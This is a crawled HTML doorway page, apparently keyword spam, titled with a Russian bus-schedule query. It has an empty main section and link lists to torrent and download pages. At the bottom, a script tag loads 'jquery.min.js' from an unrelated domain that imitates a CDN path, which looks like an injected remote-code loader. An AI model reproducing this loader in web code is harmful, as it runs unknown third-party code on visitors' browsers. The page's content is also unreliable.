

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-vichevschina-kirov-raspisanie-avtobusov.html
body_size: 1865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вичевщина киров расписание автобусов - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вичевщина киров расписание автобусов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-severodoneck-starobelsk-raspisanie-avtobusov.html">Северодонецк старобельск расписание автобусов</a></li>
                                <li><a href="dnk5s-rukovodstvo-po-ekspluatacii-krana-kozlovogo-kks-10.html">Руководство по эксплуатации крана козлового ккс 10</a></li>
                                <li><a href="dnk5s-tetraedr-i-parallelepiped-10-klass-prezentaciya.html">Тетраэдр и параллелепипед 10 класс презентация</a></li>
                                <li><a href="dnk5s-hiromantiya-kniga-skachat-besplatno-fb2.html">Хиромантия книга скачать бесплатно fb2</a></li>
                                <li><a href="dnk5s-iscelenie-torrent.html">Исцеление торрент</a></li>
                                <li><a href="dnk5s-tekst-pesni-slovno-babochki-v-zhivote.html">Текст песни словно бабочки в животе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-russko-filippinskiy-slovar.html">Русско филиппинский словарь</a></li>
                                            <li><a href="dnk5s-sobache-serdce-opisanie-filma.html">Собачье сердце описание фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-torrent-posledniy-iz-magikyan-5-sezon.html">Торрент последний из магикян 5 сезон</a></li>
                                            <li><a href="dnk5s-mumiy-troll-skachat-best-torrent.html">Мумий тролль скачать бест торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-raspisanie-poezda-vladivostok-adler.html">Расписание поезда владивосток адлер</a></li>
                                            <li><a href="dnk5s-minusovka-nyusha-vospominaniya.html">Минусовка нюша воспоминания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-convert-pdf-to-word-onlayn.html">Convert pdf to word онлайн</a></li>
                                            <li><a href="dnk5s-payday-2-nabor-dmr.html">Payday 2 набор dmr</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
